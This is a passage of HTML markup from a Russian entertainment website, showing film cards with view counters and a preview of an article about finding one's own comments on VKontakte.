                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.8K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
                    <div class="articles__item blog_articles" data-id="945">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/socseti">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Соцсети</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="945">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Как найти свои комментарии в контакте</h2>
            <div class="article__text article__text--preview"><p>Простые способы найти свои комментарии в социальной сети во ВКонтакте. Независимо от того, используете ли вы мобильное устройство или настольный компьютер, вы сможете легко находить свои комментарии и управлять своей&nbsp;историей.</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/2" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/2-368653c0-d7da-48e1-8fac-8e85a5152f7d.jpg" alt="avatar">
                    <span class="article__user-name">Елена Тришкина</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">1 год назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/2-75d17bcc-da22-42dd-ba45-483b9fbdfd59.jpg"
                     alt="комментарии в контакте" title="Как найти свои комментарии в контакте">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/kak-naiti-svoi-kommentarii-v-kontakte"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="945" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="945" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/kak-naiti-svoi-kommentarii-v-kontakte#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":945,"title":"%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5","url":"https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte"},"mail":{"link":"mailto:?subject=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5\u0026body=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte\u0026text=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte\u0026title=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte\u0026text=%D0%9A%D0%B0%D0%BA+%D0%BD%D0%B0%D0%B9%D1%82%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/kak-naiti-svoi-kommentarii-v-kontakte"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vkontakte">
                            <span class="hashtag">#</span>
                            <span>ВКонтакте</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vk">
                            <span class="hashtag">#</span>
                            <span>ВК</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">3.4K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="869">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/shou-biznes">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0)">
<path d="M8.33398 16.9928L7.28358 13.9881C6.70347 12.3286 5.35308 10.9762 3.57481 10.3917L0.476174 9.37317C-0.158818 9.16443 -0.158713 8.29024 0.476174 8.08153L3.57481 7.06297C5.28615 6.50047 6.6808 5.19094 7.28358 3.46658L8.33398 0.461883C8.54924 -0.153866 9.45076 -0.15373 9.66598 0.461883L10.7164 3.46658C11.2965 5.12606 12.6469 6.47845 14.4252 7.06297L17.5238 8.08153C18.1588 8.29027 18.1586 9.16447 17.5238 9.37317L14.4252 10.3917C12.7139 10.9542 11.3192 12.2637 10.7164 13.9881L9.66598 16.9928C9.45072 17.6086 8.54917 17.6084 8.33398 16.9928ZM2.89239 8.72732L4.02636 9.10003C6.14396 9.7961 7.86971 11.4165 8.61562 13.5502L8.99998 14.6498L9.38438 13.5502C10.1022 11.4968 11.7732 9.82334 13.9736 9.10003L15.1076 8.72732L13.9736 8.35457C11.856 7.6585 10.1303 6.03813 9.38435 3.90438L8.99998 2.80478L8.61558 3.90438C7.89776 5.95781 6.22675 7.63126 4.02636 8.35457L2.89239 8.72732ZM4.86564 4.71823C5.14028 4.45191 5.14028 4.02012 4.86564 3.75383L3.45918 2.39003C3.18458 2.12378 2.73929 2.12378 2.46468 2.39003C2.19004 2.65635 2.19004 3.08811 2.46468 3.35443L3.87114 4.71827C4.14575 4.98448 4.59093 4.98455 4.86564 4.71823ZM14.1288 4.71823L15.5353 3.35439C15.8099 3.08807 15.8099 2.65631 15.5353 2.38999C15.2607 2.12375 14.8154 2.12375 14.5408 2.38999L13.1343 3.75383C12.8597 4.02015 12.8597 4.45191 13.1343 4.71823C13.409 4.98448 13.8541 4.98455 14.1288 4.71823ZM3.45918 15.0646L4.86564 13.7007C5.14028 13.4344 5.14028 13.0026 4.86564 12.7363C4.59104 12.4701 4.14575 12.4701 3.87114 12.7363L2.46468 14.1002C2.19004 14.3665 2.19004 14.7983 2.46468 15.0646C2.73932 15.3308 3.18451 15.3309 3.45918 15.0646ZM15.5353 15.0646C15.8099 14.7983 15.8099 14.3665 15.5353 14.1002L14.1288 12.7363C13.8542 12.4701 13.4089 12.4701 13.1343 12.7363C12.8597 13.0027 12.8597 13.4344 13.1343 13.7007L14.5408 15.0646C14.8154 15.3308 15.2606 15.3309 15.5353 15.0646Z" fill="#262D35"/>
</g>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
